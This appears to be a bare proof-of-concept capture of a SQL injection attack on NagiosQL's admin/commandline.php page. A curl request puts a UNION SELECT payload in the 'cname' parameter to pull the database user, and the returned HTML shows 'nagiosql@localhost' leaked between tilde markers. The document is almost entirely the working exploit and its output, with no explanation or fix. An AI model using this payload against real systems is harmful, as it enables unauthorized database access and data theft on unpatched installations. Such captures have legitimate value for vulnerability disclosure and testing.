 $ curl "http:// /nagiosql/admin/commandline.php?cname='%20union%20select%20concat(0x7e7e7e,user(),0x7e7e7e)%23"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 585 100 585 0 0 36562 0 --:--:-- --:--:-- --:--:-- 36562<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transition
<html>
<head>
<title>Commandline</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<style type="text/css">
<!--
body {
font-family: Verdana, Arial, Helvetica, sans-serif;
font-size: 12px;
color: #000000;
/*background-color: #EDF5FF;*/
margin: 3px;
border: none;
}
-->
</style>
</head>
<body>
~~~nagiosql@localhost~~~ <script type="text/javascript" language="javascript">
<!--
parent.argcount = 0;
//-->
</script>
</body>
</html>